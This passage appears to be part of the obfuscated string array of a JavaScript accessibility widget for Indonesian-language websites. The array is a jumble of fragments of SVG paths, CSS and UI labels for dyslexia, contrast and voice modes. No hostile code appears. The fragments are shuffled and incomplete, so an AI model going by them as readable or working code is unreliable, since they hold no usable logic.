5','-1.4690478','get_dsb\x20{\x0a',',1.73,11.3','CuDoM','\x20stroke-wi','25\x2040.4681','color\x22\x20x1=','39.7548828','ulisan_dap','85099\x22\x20/>\x0a','BIoCe','\x22\x20stroke-w','IbCaS','VBxqq','2|1|3|0|4','Ovvky','\x20\x20\x20\x20\x20\x20d=\x22M','.79830902\x20','vHShR','\x09}\x0a','nt,#slider','7.86075445','11.3444824','kBKbd','jmjny','ontenttool','127','PXbPz','273\x20C80.34','\x2054.404052','s=\x22icon_sv','3-.2888656','\x0a\x0a\x09\x09<div\x20c','c1.2,1.5,2','|5|10|3|7|','.5227356\x207','72-1.825,7','da_suara\x20.','rtant;\x0a\x0a\x09}','Gyueg','#f0f1f5;\x0a}','_icon_svg_','LeZhw','5498135-.4','99477282.0','.16719344\x20','<path\x20d=\x22M','ttom:\x2015px','tant;\x0a\x09hei',';\x20\x0a\x20\x20\x20\x20mar','31690909l-','0px\x20var(--','8\x2069.73371','4\x20-49\x2024\x20-','.2924671-.','onzwk','x\x20\x20\x20\x20\x20\x20\x20:\x20','te-columns','.6-9-14.7-',',1,7.5,2.1','25px;\x0a\x09dis','Saturasi\x20R','941C22.981','r\x20\x20\x20\x20\x20\x20\x20:\x20','pRlBv','dhvMm','.98286438\x20','eserveAspe','HHaBQ','7227\x20-0.01','11.0561132','t=\x2255px\x22\x20w','(--arrow-s','lign\x20\x20\x20\x20\x20:','124','\x20\x20\x20\x20\x20\x20:\x2010','ZzqTs','12\x20512\x22\x20wi','22774\x20-11.','8545\x207.233','m_disabili',':\x20underlin','44478795.6','ath\x20d=\x22M25','V46C2\x2054.8','6h.1665911','11.415c-1.','_menu_dsb_','itas','_text\x22>\x0a\x20\x20','302185\x2071.','\x2037.820960','\x20d=\x22m\x201293','346-2.108-','GwNsk','6.26934485','ttom\x20\x20\x20:\x201','72751092.2','\x2020\x22\x20xmlns','04|149|131','FQOGx','border-rad','tion-color','13397824\x203','\x2080-31.75\x20','-11.171103','.508\x20-8,12','.8785176.7','GFGPU',':\x2015px;\x0a\x09p','\x20\x20*\x20>\x20a\x0a\x20\x20','index\x20\x20\x20\x20\x20','rocess_v4\x22','23.385\x20\x20\x20c','ebar\x20{\x0a\x09ri','75\x2059.4381','Safari','3631.32939','nEHEO','609375\x2020.','LJUrs','PfqsZ','21\x2019.1999','m\x20\x20:\x2020vh;','.60047072.','-sizing:\x20a','9593384.02','\x20:\x20column;','\x2056.76\x200\x208','1977158\x202.','fill=\x22','03\x2063.8275','uggrZ','28\x2016.8320','vh;\x0a}\x0a\x0a.co','59-.069872','897-.73469','C20.150413','\x202.4694519','stroke-lin','IxQvn','268-1.9405','i\x22>\x0a\x20\x20\x20\x20\x20\x20','Rtobq','22.8412\x2011','56.4s25.3,','\x20\x20\x20\x20:\x200.2s','jeOYi','\x2054.029533','610797\x208.9','le_disabil','setItem','4.21395273','ydhyZ','3\x2023\x20-4\x2023','PxdVt','1,9.2-3.6,','o;\x0a\x09font-w','7.88303529','9-.7229179','149','#show_sett','\x20\x20:\x20normal','QXJjY','9375\x2037.38','use_over','55146\x205.23','1682758-.0','875\x2015\x206\x201','ZcxmQ','\x22\x20d=\x22M58\x204','956\x200\x200\x201\x20','6792,32.80','0887\x20-9.15','17-17s7.6-','1|38|134|1','-10.333-10','\x22title_daf','\x20\x20\x20\x20<circl','ath\x20class=','esibilitas','Ugpdg','#reset_pen','g_3\x22></div','src',',11.048,19','laLwx','\x20\x20\x20\x20\x20\x20<pat','5.4,74.5\x20\x20','#action_ga','-1.7,0-3.5','C50.24\x202\x202','d\x22>\x0a\x20\x20\x20\x20\x20\x20','972879.952','iIOpX','t;\x0a}\x0a\x0a\x09.gr','\x22row_colum','0\x2095\x200\x2095\x20','5\x2018.74405','25\x2035.3881','171875\x2079.','gi_garis\x22>','4077.29654','2158\x2013.00','\x20\x20\x20</div>\x0a','FGqmF','PeFpG','late\x22>\x0a\x20\x20\x20','\x20-2.333221','5206.94894','derline\x20!i','1\x200\x20c180\x200','53757\x203.96','svg_grey_s','oncOb','757\x201.8491','119V5H22.8','67c0-.5964','cess_v3\x22\x20i','2665084\x205.','8.6,7.4-22','91406\x2015.4','C3.224,13.','t-font-web','e_multi\x22\x20d','ht_left_te','405273\x20C20','\x20-0.021075','mmkWo','6\x20C6.55076','7.3003708\x20','7.5C8.4,16','nGBSL','2\x20-0.01372','l2.452-4.7',',1.026,13.','359\x20C79.01','1-.0017505','\x20transpare','00390625\x202','Di\x20Buat\x20Ol','ve_box_tex','tKykX',',366,224.6','2639.29260','mlWAB','lass=\x22box_','or\x22\x20d=\x22M19','NdgET','a\x20>\x20*','0390625\x2032','UZBcY','2637\x20C56.5','24\x200-.1149','kuGCR','dLUAY','k_yellow\x20{','r-radius\x20\x20','2.3,23.9-5','a\x20{\x0a\x09anima','\x20width=\x2220','9609375\x2064','r_action_d','sembunyika','lmDcm','.1817954.0','uFOOM','\x20>\x20','qBokI','uPxhL','CaHNu','1.056,1.57','den_image','Masker\x20Bac','57.1227\x2051','aria-expan','\x20\x20\x20\x20<line\x20','ation,.box','ontras_4_b','59\x20-13.643','21\x20-0.0391','RhUjV','\x2073.996093','ugyGM','rcle_akses','th=\x2250\x22\x20he','WoXmn','799.006372','axWso','JaeTe','5.07879307','ogZto','RLmGh','20.0314\x2017','342738.086','9.40405273','cDMIy','974402\x2043.','.676886\x201.','\x0a.row_titl','tas\x22)','DFDFE\x22\x20tra','C12.571400','5\x2048.72818','72.7763671','390625\x2049.','PkjLD','64.3655395','.773,16.63','1.0273309\x20','17-1.759-0','1c0-.29900','ading_acti','eX(-100vw)',':\x200.3s\x20!im','30.032,18.','CeXWu','s=\x22http://','0.182,3.31','px\x20rgba(0,','PEfDQ','\x20\x20\x20:\x20\x27Plus','ama\x20{\x0a\x09dis','s=\x22group_t','le(0.5)\x20!i','none_mobil','OXueV','9070909-1.','10|6|3|1|5','10|17|9|16','\x2016.5744\x201','s\x20Jakarta\x20','contains(\x27','909L7.0909','V215.8c0-1','\x20\x20\x20\x20\x20\x20\x20\x20<p','1.88875829','QvOsQ','ht:\x20normal','th\x20\x20\x20\x20\x20:\x202','193726.067','n-gambar','cWeem','hyEhY','nCAzF','\x22\x20x2=\x22168\x22','y2=\x22108\x22\x20/','XPKwz','lzrfD','lkiqH','\x20100.00000','kzqyT','27354.7370','109|43|58|','\x2212px\x22\x20hei','PDQVe','qJodE',',19.8C420.','1.85856613','WuDmD','woFcN','391\x2079.615',':\x20center\x20!','1903637.75','2000/svg\x22\x20','1,481c-9.4','cMJSz','.25976562\x20','http://cre','75\x2013.8281','=\x22M5.58862','lumn;\x0a\x09jus','ls\x20--%3E%3','88\x2024.9437','8951882-.0','cek_versio','n,#svg_rig','ccjTe','fBnqW','\x20\x20\x20\x20</g>\x0a<','aDrWm','solid\x20','55146\x206.86','load','uMunJ','52.3-23.9,','zgXjV','icon_svg_g','om-color:\x20','2.3394369-','linejoin:\x20','.482\x200,6.9','vjUtv','TBFwv','rcnTT','3\x20C79.4673','isPlainObj','scrollHeig','a-move-wg=','none\x22\x20clas','ue-Toastif','\x203.9051227','2.697c-2.7','\x200\x20-6\x20-173','7891\x20-11.2','209\x20-5.973','pageY','28.992,12.','300781\x2012.','\x2021.272820','1\x2019.6077\x20','6C58\x2047.26','5421612-.0','14zstgcX','id=\x22Layer_','action_gar','e=\x22current','on_tulisan','yaEgc','calc(100%\x20','31,2.809,3','72124M1.33','78\x202.74152','11\x20C-11.72','tip]:hover','f\x20!importa',';\x0a}\x0a\x0a.icon','or:\x20url(\x22d','99609375\x203','\x0a}\x0a\x0a.colum','.48\x202\x202\x202\x20','13c0.086,0','NvgGQ','07879307\x203','13|129|69|',',2.53\x20-2.7','s\x20:\x2020px;\x0a','13.956\x2013.','format(\x27wo','.33816,32.','ss=\x22active','58\x208.92489','rqBQS','\x200.44),\x0a\x09\x09','tion_tulis','96875\x208.05','ight=\x2217\x22>','66889\x2072.8','\x22\x20data-mov','8286438\x2070','zBQnz','\x20:\x20\x27Plus\x20J','VnVjd','rection\x20\x20:','.3204834\x206','tautan','C39.6863\x201','\x203.4375\x209.','ibaca','a_warna\x22>\x0a','9\x20-192\x2019\x20','WrtOq','eeFwP','\x20rgba(0,\x200','RqCJY','zNNSx','9091L4.909','\x09fill:\x20','\x20transform','jGQGd','8.72177734','\x0a\x09-webkit-','MyKad','eft:\x2015px;','87-1.109,2','09985522-.','C%3Fxml\x20ve','nEYic','white','0-12.5\x200-9','ine\x20class=','_color\x22\x20d=','02c-0.108,','umn_kiri_w','fIgdF','or:\x20white;','iPod','dfufG','tive_icon_','an_radio\x22>','dKLRS',':\x20normal;\x0a','-10\x2080\x20100','sKQYZ','s\x22\x0a\x20\x20\x20\x20\x20\x20\x20','title_disa','666515-.09','ink_1\x20{\x0a\x09t','52-.495063','5.50634229','akarta\x20San','gsfDX','}\x0a\x0a.cursor','375\x2020.889','\x22\x20width=\x226','\x20\x20\x20\x20\x20\x20:\x20un','toLowerCas','nt;\x0a\x0a}\x0a\x0a.g','0.2,156.2c','66035156\x201','\x20*,#slider','PYBpG','6875,16.83','Spasi\x20Besa','12.262-4.1','sb\x22>\x0a\x20\x20\x20\x20\x20','vELCA','.3731883.3','8\x20-79\x20-18\x20','_dsb\x20{\x0a\x09di','99609375\x202','MoFtD','\x20<g\x20fill=\x22','mqkDI','14185\x20-0.0','aNcHQ','171\x2068.579','MIIcr','7896484\x2015','\x20\x20:\x20flex;\x0a','=\x227\x22\x20cy=\x227','7773\x20C79.0','3-.0033482','.533,99.99','-94\x200\x20-30\x20','t=\x2260px\x22\x20i','9609375\x2036','18042\x2049.9','79-11.394\x20','Disleksia\x20','5.02944\x2014','ic.us/api-','faHLr','5-.0007440','croll;\x0a\x09/*','com/fathul','0px\x22\x20xmlns','14\x2071.7876','tYQqN','lumn_reset','21045-.603','-33.6-31.9','.89007568\x20','\x20-199\x20-4\x0a-','\x2012.56\x202\x201','9\x20-14.0039','aSzWJ','olid\x20','\x2076.541992','\x20\x20h2:conta','73009-.293','15392112\x207','ECShj','=\x22#FFFFFF\x22','ter;\x0a\x09just','<line\x20clas','609375\x2021.','zMLnr','daftar_men','\x2019.1999C1','3522165\x2010','2.5em','Qmcaz','6932085\x2076','-0.534c-0.','8109375\x2023','text_kecil','519.035572','\x09\x09text-ali','.611-0.041','n_dsb\x22>\x0a\x20\x20','9\x20-29z\x22\x20/>','289773\x2054.','OzShN','3708124\x2052','46-.101552','x-shadow\x20\x20','t-radius\x20\x20','nMdQr','59\x2077.9750','-decoratio','ransform=\x22','.93\x20-3.34\x20','7Z\x22\x20fill=\x22','le\x22\x20id=\x22ac','c\x200,0\x200,1.','removeAttr','lbar\x20{\x0a\x09wi','wabwo','1|3|6|2|4|','14\x2017.7168','97-.016296','18.3-12.7,','4\x203.984039','8.594,2.26','1\x201.003-1.','zvfPw','814-.21754',',0.695\x20\x20\x20c','\x20-12.36390','5781055\x2073','_widget\x20','djMLD','970897-.96','lvtTZ','.6706957\x201','-0.1086144','lRjQL','\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','7.19341553',':\x2067px;\x0a\x09b','104','100vw\x20!imp','3311\x20-0.94','qAYyE','Mac\x20OS','PYBkG','8-.1016699','7,17.4,0.1','=\x22reset_pe','6.6c4.6-8.','57004\x202.13','gle\x20active','HqCgC','ist_conten','IrJBa','.26831055\x20','0.00607269','\x09.group_ti','mpbKI','794\x20-1.154','6|4|7|3|1|','006c-10.51','9609375\x2049','kIgHA','DyPVG','.1875\x20-0.1','901\x20-0.013','.494343-.1','\x20\x20\x20\x20\x20\x20:\x20no','YCMKq','88671875)\x22','0232382.19','5\x2071.80249','4-1.567391','\x20600;\x0a\x09fon','8-1.291,10','ll:\x20grey;\x0a','3.37071554','stroke-wid','06305-.142','0.448,71.9','y\x20\x20\x20\x20\x20\x20\x20\x20\x20','VMICw','t;\x0a\x09bottom','up_scroll_','ilepsi',',0-89.6-41','flex-end\x20!','uHMZX','98.2258478','querySelec','\x0a\x0a\x0a@font-f','\x2051.282577','reset_disa','977457-.67','ntent_akse','YTvqU','\x20\x20:\x20yellow','542,5.186,','fill_icon_','engelihata','as_light','0\x2014\x2011\x22\x20w','176642\x2072.','>\x0a\x09\x09\x09\x09<inp','yqKJt',',1.046,7.8','6403705.47','::-webkit-','gqnra','\x20\x20:\x201\x20!imp','ent','.00352393.',':\x2014px\x20!im','1\x206\x2018\x2015\x20','593,1,16,1','5352\x2047.14','eVCFm','MabDC','05273\x20-10.','63641\x2076.9','-.31916,5.','cuhsm','5157,128s3','-height;\x0a\x09','5,5.928-2.','8359\x2069.99','tColor\x22\x20/>','\x2019.404052','script','or\x22\x20d=\x22m\x201','0px\x200px\x2024','131','ZuwOW','fwvqw','|51|75|4|2','\x22\x20x2=\x2220.2','bdaBl','415\x2071.794','19978.6378','.79675403\x20','\x0a}\x0a\x0a\x0a.rata','45\x20-13\x20-92','5.86932085','-4.6-4.6-9','24873.0921','\x20Daftar\x20Ba','49-.949193','9\x20C-11.229','cuwGX','_black','SUWEb','NdNmP','ce_text\x22>\x0a','9921875\x200\x20','vg_grey_sc','\x0a}\x0a\x0a.box_p','\x20\x20\x20\x20\x20\x20:\x2021','tor','224-126.6\x20','4\x20-3\x20-298\x20','none','aturan-dis','con_contra','nQTml','zxgEm','9.99609375','tFXNN','sabilitas:','\x20\x20\x20\x20\x20\x20:\x2030','VMRiM','000/svg\x27%3','812\x2060.659','.1\x22\x20/>\x0a\x20\x20\x20','GPTMR','10px;\x0a\x0a\x09}\x0a','11779.1524','.01029488\x20','WKCHI','375\x201.0056','6|1','>\x0a\x0a\x0a\x0a\x0a\x20\x20\x20\x20','dyZSS','17895938-.','0635-.2951','etting_lay','_color','w\x20\x20\x20\x20\x20\x20\x20\x20\x20','581-1.0894','561.349583','0|4|1|2|3','bilitas\x22>A','75488281\x200','SNrtu','6.7,6.6,6.','9974358\x2024','09996-1.37','1.50338699','2.9,83,273','59733333\x201','right_top_','<!--div\x20cl','\x0a-229\x200\x20c-',',91.3\x20\x20\x20C3','-appearanc','6\x207.778045','arta\x20Sans\x22','class=\x22lay','.218,8.575','\x09</div>\x0a\x09<','\x202.1329956','.171,-2.57','ricqt','030732-.03','-.08714403','TnBVr','TNlBr','053854\x201.0','-305z\x20m304','47782\x20-0.2','ans\x27\x20!impo','KmOrY','egrey;\x0a\x09-w','21\x2068.7515','8864149\x2015','0703\x2010.47','1730744\x201.','-9.1914062','90277.0997','CJuhp','338,4.113-',',1.492-21.','34114258\x20-','42749\x2076.8','5776902\x20-0','\x22\x20xmlns:xl','16\x205\x20-221\x20','834\x2075.955','#action_pe','rmIvN','matrix(10.','ent\x20!impor','672219-.47','0vw)\x20!impo','9\x2072.78963','\x2069.996093','tom\x20\x20\x20\x20\x20\x20\x20','\x0a\x09flex-dir','NrkrQ','231.8z\x20M39','te\x20{\x0a\x09back','88.0484477','C78.996093','QVRGA','4.99609375','\x20-0.092271','243988\x20-1.','#F9FBFE\x22\x20t','tzAuT','rnNvj','08.0132867','6184,73.64','Bawah\x20dan\x20','lack\x20{\x0a\x09fi','ebkit-bord','25976562\x206','\x20:\x201px\x20sol','cVoeW','NWAIl','05\x20320\x200\x203','NKmMj','6757812\x2010','\x20C81.67609','67969\x2061.6','0\x200\x0a60\x2030\x20','_bawahi_ta','112','47\x2066.1603','UJyta','5\x20-0.11056','\x22\x20y1=\x2213.5','141.9,481,','permisvoic','84\x2072.8395','7.30477295','.6,23.9-2.','.8,14.1,50','2\x2076.95826','HIZhp','375\x2049.048','.465-0.013','an_warna\x22\x20','e_color\x22\x20x','\x22none\x22\x20str','KRcBM','19\x200.98406','_data_move','order-top-','n=\x221.0\x22\x20id','0.6647\x2062\x20','.891,8.597','3.2345454-','AFUcq','isabilitas',';\x0a\x09stroke-','-5-5\x22></pa','-0.5c-6.5\x20','NBrTw','133','left:\x204%;\x0a','4509\x2042.61','.59985352\x20','53992615\x207','ppyhV',';\x0a\x09font\x20\x20\x20','und\x20.15s,\x20','ktif','\x20C77.12970','3\x2012.5\x200.7','PwADG','2.0006908-','EiWYp','46\x2051.8181','1.046,-1.2','2178585.10','QKHeE','1.62925415','ter;\x0a\x09bord','4|0|5|3|1|','rMvwM','.49081969\x20','9449-.7603','8|57|88|10','36\x2052.9531','\x20none;\x0a\x09wi','hnoDl','\x2012.529052','yellow','DIWSZ','1539999.01','\x20\x20\x20\x20\x20\x20\x20:\x20f','n_strip\x22\x20i','_link_2','6103-3.353','WoUto','\x200.9954810','05500331\x207','\x20\x20c-0.124-','adion_1\x22\x20\x20','0-65.5\x202.7','sform:\x20rot','TjEQn','2,#svg_kur','.44639648\x20','93512\x2071.7','\x2019\x20C-0.67','ass=\x22row_d','as_warna','RpJFP','yGZgN','jkEcn','9\x2023C49\x2019','.0021549-.','.12695312\x20','gGkBI','p_scroll_c','oyPtV','TzUXd','266\x2079.259','5928854-.1','.0087523-.','rent;\x0a\x09cur','\x20\x20\x20\x20:\x2018px','urcUw','\x0a}\x0a\x0a\x0a@font','613752\x2079.','IUKzf','4062.24494','h>\x0a\x20\x20\x20\x20\x20\x20\x20','or\x22\x20/>\x0a\x20\x20\x20',',3.619-19.','inejoin=\x22r','6\x209.634425','\x20\x20\x20:\x208px;\x0a','kooGx','width=\x2216\x22','text-align','30.9540527','.335,23.93','aGDOl','pIPsx','\x2035.388183','15\x2072.7885','nKwCo','81549\x2012.4','7726837\x2072','5655976\x201.','SUmgj','ht\x20\x20\x20\x20\x20\x20\x20\x20','wDByX','07\x203.527,-','\x20\x20\x20\x20:\x20unse','aDjWq','74922.2095','983434-.79','-.1053094.','\x2079.578710','-149\x20-56\x20-','ROVAR','1.50149066','\x2080,\x200.9)\x20','281\x2083.223','@media\x20scr','995422\x20C74','vw;\x0a\x0a\x0a\x09}\x0a\x0a','y_scale','eg,\x0a\x09\x09\x09rgb','7,26.81852','tras','M-7.959915','-11.003906','\x20hidden;\x0a\x0a','fpayF','l130.6-130','1.08\x201.08v','XXEMW','\x2045vw\x20!imp','6\x2015c2.761','ilitas\x20.ic','S265.5,481','72723l.907','5142\x201.911','XHPCV','1658C8.263','410,402.5z','eNLSE','49-.018260','MSiJk','jhpCj','1.87573242','svg,.btn-c','ircle>\x0a\x20\x20\x20','HZpIU','-14.1-14.1','.0031H5.09','jbJln','tVjEa','JLNUW','length','getRangeAt','rmohonan,.','\x22box_colum','getVoices','25-5-87.25','\x20\x20\x20\x20margin','3616598.06','jugvs','0.009,0.00','476839\x200\x203','\x27),h4:cont','7|0|6|5|4|','9\x20-2.00390','tion_strip','s_v3\x22\x20id=\x22','9297\x2011.69','drFZy','.creator_w','track\x20{\x0a\x0a\x0a','_2_bg_blac','\x20\x20\x20<div\x20cl','56927\x201.09','a\x22>\x0a\x20\x20\x20\x20\x20\x20','9\x2061.05822','00994001.2','59\x20C-12.32','FBoCH','skala-abu-','tMUUw','\x205px;\x0a}\x0a\x0a.','haKKn','lOpeQ','QRSKr','5\x20-185z\x22\x20/','wwxiw','rxcGu','63\x200.98692','le\x22>\x0a\x20\x20\x20\x20\x20','qmvxw','01061218\x206','.002-4.614','xlsjc','bilitas\x22\x20i','font-size','612-.57552','Xmsal','\x20Jalankan','ftar_menu_','1.99609375','\x2057.700683','tion_radio','Moda\x20Suara','2559\x200.004','lRFXG','66\x2011.2382','RzrLE','375\x2024.388','09333203-.','ZVjBA','2\x22\x20y1=\x2210\x22','-83\x20150\x20-1','TXlbJ','PbjOC','50%;\x0a\x09tran','5Z\x22>\x0a\x20\x20\x20\x20<','MacPPC','kjBdS','TMTkM','100','898\x2076.847','\x20\x20c2.814,0','itch\x20{\x0a\x09di','1.11503721','IZEjE','sb\x20{\x0a\x09fill','3|4|1|2|0','1|7|12|3','center;\x0a\x09w','10938\x2016.4','range:\x20U+0','\x22M0\x200\x20C25.','IvoYb','4424.12130','BSZrN','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','9.0868134c','2.3,53.3c0','ule=\x22nonze','297564.484','20\x2098\x2020\x205','2.513,0,4.','vawnK','color\x27\x20d=\x22','57.7901269','\x27),h5:cont','e\x22\x20\x20class=','t_persegi_','391\x207.0585',';\x0a}\x0a\x0a.box_','url(https:','s_klise,#s','RDPze','svg_center','igation,.b','test','dWOfD','dHDtL','nKuoY','</div>\x0a\x20\x20\x20','539493-.00','getElement','=\x22line_bar','tanda_code','\x208px;\x0a\x09bor','0149\x201.888','\x2043\x2029C46.','hasa\x22\x20id=\x22','405273\x20C-1','.29320039-','litas\x22\x20str',',.circle_a','eFQRL','.9198459.6','2\x2054.64444','\x09.except_c','thAWO','RiPlD','73,14.27-1','363-.31094','\x09transform','0,0,0,0,2h','3-.5548788','1.77641296','904\x2075.733','oup_body_b','11987305\x20C','n-left\x20\x20\x20\x20','TYebt','add','7\x2072.73275','\x20\x20\x20\x20:\x20500p','e_color\x22\x20s','0\x20Z\x20M2\x202\x20C','001-0.026\x20','column_kir','60449-.178','xt_list_co','column_kan','02830722\x206','\x0a\x20\x20\x20\x20\x20\x20\x20\x20d','80810547\x20C',';\x0a\x09border-','\x22\x20x1=\x2240\x22\x20','2c0.767,1.','6\x20C0\x2010.72','4,4.58051,','otorik','croll_cont','aHPim','Eqcmm','mate_pause','-.19958295','twGyB','#text_gari','169028\x2072.','117','16px;\x0a\x09}\x0a\x0a','ocess_v4\x22\x20',',16H192a8,','0.004-26.1','TdYak','09091c-.24','\x206\x2011\x22\x20ari','\x2095%;\x0a}\x0a\x0a.','phlTy','kpZGi','356\x2072.922','57244.2485','626953\x2013.','WMnmK','1\x2077.27910','6307\x2072.78','2,0.24c0.5','l0\x20-93\x20200','06738\x20-9.0','px\x20+\x2020vh)','\x20\x20\x20:\x2072px;','anan\x0a\x09\x09\x09</','VtLla','config','=\x22translat','335807-1.0','294,981\x20v\x20','2\x201.690019','58112-.267','\x22M16\x209v8h-','QsACD','0625,16.61','-.36145705','riset\x20{\x0a\x09d','tings\x20{\x0a\x09w','59.9715384','perbesar-t','6\x2062.93486','71.8027502','6\x201.886022','54\x2071.8129','attr','7,14.315-1','262\x2066.769','8.00021259','IZgrD','yFZqS','een2\x22>\x0a\x20\x20\x20','37577-2.43','7259396.29','527a55.610','10.1849609','le>\x0a\x20\x20\x20\x20</','.44816506c','\x20width:100','\x22box_row_a','823641.227','766.591811','5707c.2715','6\x20-4\x2022\x20C-','122',',\x20.4);\x0a\x09bo','AfiRU','5,12.156,1','clearQueue','or:\x20rgb(0,','pVINU','uyZdz','NlPfB','\x20>\x20*','98895-.516','6H192a8,8,','ss_v4\x22\x20id=','0143496.32','rUhDL','an_dapat_d','jiuNH','.69637405\x20','05,\x20136);\x0a','2|1|5|0|4|','vg\x20version','bile\x20{\x0a\x09\x09d','359\x20C48.26','nter-word\x20','72.8399170','SWruC','vyaZo','8.60684921','weight:\x20bo','\x20height=\x225','7269\x2069.53','ule=\x22eveno','5974-.4113','0px;\x0a\x09widt','YPZhR','.25\x201.75\x204','4841614\x20-0','nsition\x20\x20\x20','cale_color','t_layout_p','gle\x20{\x0a\x09fil','86-.198237','0.009-0.05','animation','199-.45512','PRTSN','itas\x20{\x0a\x09bo','ding_3\x22></','1737937-.7','98635292\x20C','\x20\x20\x20Tinggi\x20','1-36.8-14.','?id=G-SJLG','UzGyj','04565\x2072.8','ansition\x20\x20','52.3-53.3c','JNVcX','th\x20:\x20500px','Tctqg','2,15-11.1,','Bgkyn','ck\x22\x20fill-r','ht=\x2245px\x22\x20','0,\x200.4);\x0a\x09','3.04841614','\x20\x20\x20:\x200;\x0a\x09p',',1,0,1.4,0','204488\x2024.','108,5.475-','\x20\x20\x20\x20:\x2025%;','center;\x0a\x09b','YFBoM','E%3Cpath\x20s','FKPtQ','0.004-0.10','lor','io\x22\x20name=\x22','BsCNC','99924-.764','nbCpX','mkSzZ','06405273\x20-','-0.423,1.2','425-.01929','583984\x201.7','.93848245\x20','84\x20C79.304','mMdDn','\x20x2=\x224.875','12.004-18.','idget\x22\x20id=','_scale_col','40\x22\x20width=','2691827-.6','59-17.5-20','AcRro','CdRYl','2\x20C21.6600','.000000)\x20s','\x2024px\x20rgba','Arial\x20Seri','075\x2072.805','2-.1085206','SePDF','\x20\x20\x20<svg\x20xm','4|2|0|1|3|',',-2\x20h\x20-25\x20','1\x2071.80084','gVnhT','ght\x20\x20\x20\x20:\x201','116','_2_border\x20','#action_sp','QzFbu','ile_disabi','\x0a\x0a.layout_','tqGwm','6769226\x201.','.99609375\x20','66271-.519','33892\x2077.3','eleksia.wo','inner,.myc','02-0.215,0','\x200.9974670','0.045-0.37','306183\x2039.','752188-.01','#action_tu','hasa\x20Widge','us:\x2060px;\x0a','4.229,10.0','10.5\x22\x20y2=\x22','4\x2080\x20-65\x209','.093-14.09','31943\x201.00','\x221\x22\x20fill=\x22','EKHul','84\x2072.9059','NHSOA','6\x2017.6955\x20','731241-.17','26057-1.27','\x2071.821178','-.20314413','oPpKA','.196,0-14.','lass=\x27acti','PbLCI','25\x2059.2006','g>\x0a</svg>\x0a','x;\x0a\x09margin','rocess_v3\x22','C-11.27724','77295\x2065.5',',4.237,0.7','r-top-righ','\x20y2=\x2214\x22\x20/','.9C83,369.','8S8.181818','ded=true]\x20','ontrast_bl','oading_2\x22>','MxbAe','5\x2012.59155','2580962-.0','nt_aksesbi','82\x200.99691','0295c.0618','t\x20!importa','line_baris','ZZZgi','35954.6742','444375.112',',1.903-1.3','977,192.63','kuXSV','4242\x203.932','3.46785L14','0|2','C75.494964','\x200;\x0a\x09right','_3\x22></div>','37865-.016','3\x2098\x203\x2097\x20','location','49CX7N','ltr\x20!impor','.0522611.0','\x20\x20\x20\x20\x20:\x200;\x0a','qOQad','0.04589844',':\x20flex;\x0a\x09f','litas\x20{\x0a\x0a\x09','5-.3243902','74\x20-57\x20216','\x22\x20cy=\x22256\x22','c0-.414674','de-switch-','75\x2072.7763','\x202H18C15.6','.07821019\x20','=\x27utf-8\x27%3','TXLiI','1.08636719','n_layout_d','3,160.6,44','reen','71658\x2049.9','85461\x20-0.5','vGOPF','\x0a.except_g','\x207vh;\x0a\x09mar','451,2.607,','ww.w3.org/','s_2\x20{\x0a\x09dis','_Tkn9QB_VI','58678\x2071.7','7051.35969','n:\x20right\x20!','h=\x221.5\x22></','4508059\x2018','|8|0|2|6|5','ill_icon_d','dth\x20\x20:\x205px','\x20<span\x20cla','.00880513-','}\x0a\x0a.line_b','5391\x20-9.29','0607\x2072.73','609375\x2052.','sbilitas\x20\x22','und-image:','ut_profile','ZlqRV','e_widget','7748612.33','CREeB','ng-left:\x201','10\x200\x20110\x200','iimRT','\x22\x20id=\x22widg','B_VIKg.wof','da_suara','_grey_scal','182ZM11.80','0625\x2035.38','\x20Jakarta\x20S','WrySK','hvGDw','sJxTP','rLSnV','0086-.0077','isibility:','dget\x22>\x0a\x0a\x0a\x0a','\x20!importan','0\x2076\x200\x20C76','ne\x22\x20class=','881-.53351','82l1.57636','DAXGL','height=\x2220','ontent_aks','5011872-1.','\x2058.717373','\x0a\x20\x20\x20\x20margi','-27.61209-','animation-','.09822072\x20','gNOKL','7753906\x2011','-185\x20188\x20-','oalXk','\x22\x20stroke-l','.56231514.','7|8|4|10|6','.15759766\x20','class=\x22row','000,207.00','ODdgE','content_di','38818359\x207','\x20\x20\x20\x20:\x20calc','54297\x2058.6','-color\x20\x20:\x20','nderline_l','1=\x2220.86\x22\x20','content','\x200\x20195\x200\x200','ck\x22\x20x=\x222\x22\x20','http://www','20.4z\x20M436','profile_di','8359\x20C-6.3','LsVPF','32821611.4','s=\x22icon_li','7910156\x2063','8818359\x20Z\x20','woyy','jfoXW','ground\x20\x20\x20\x20','mnvnC','.21443013.','c-14.1-14.','C-8.776855','4,10.1,22.','\x20:\x20flex;\x0a\x09','0|5|9','2971-.1600','KudRj','14.8142089','.283-1.768','offsetHeig','UnRFi','TSULv','aHBzp',';\x0a\x20\x20\x20\x20marg','7\x2067.99218','01422559\x200','GWBzm','438\x2070.999','message','\x22active_ic','ZhNEr','18\x206H46C52','x=\x220\x200\x2012\x20','.5425455-1','98-.360697','15427831.2','0.024,0.15','77-1.65\x201.','3-.0155229','eX(0vw);\x0a\x0a','XbxPe','71973\x2043.0','bFXVB','bind','\x2049.388183','\x20width=\x2250','EuRKi','\x20\x20\x20\x20Fathul','l-132\x200\x200\x20','eks','9.20068359','\x2069.532113','gUQMF','78864139\x205','px;\x0a\x09\x09heig','\x20C80.57314','3587406.49','0181626\x2068','0.864-6.79','c-28.8,0-5','04-3.579-0','oZWMQ','9.0196167\x20','19\x20-2.99-1','.6167\x2031.8','nwuxM','C9.473,1,3','reset\x20{\x0a\x09d','79-.222015','ion=\x221.1\x22\x20','gJnDa','.8960396-.','\x09.active_b','\x20\x20\x20\x20\x20:\x20sol','.3,256,347','.12985157-','JnSCb','/svg>\x0a\x20\x20\x20\x20','wlKKz','375\x2021.404','loading_ac','ti\x20active_','\x0a\x20\x20\x20margin','aTjfk','4.99999938','rt;\x0a\x09\x09widt','mhhjh','1|0|10|1','jPuBs','xhRWF','sCbkR','40405273\x208','YuOHl','9|12|8|1|5','7\x2079.28081','\x2050.920007','e\x20\x20\x20\x20\x20:\x2014','}\x0a\x0a\x0a.svg_i','\x20center;\x0a\x09','4168\x2043.97','-11.191406','VHlLS','-7.6-5.5-9','YGENA','005-0.029-','92272.0648','69.1471321','oolbar','lass=\x22icon','OaFMP','\x20-100\x20250\x20','zzAoJ','724-9.571,','\x0a\x09white-sp','\x205px;\x0a\x09mar','.tooltip_d','-124\x2022\x20-4','-11.216542','5,3.399\x202.','}\x0a\x0a.group_','0\x200\x20C0.814','-6.976\x20-8,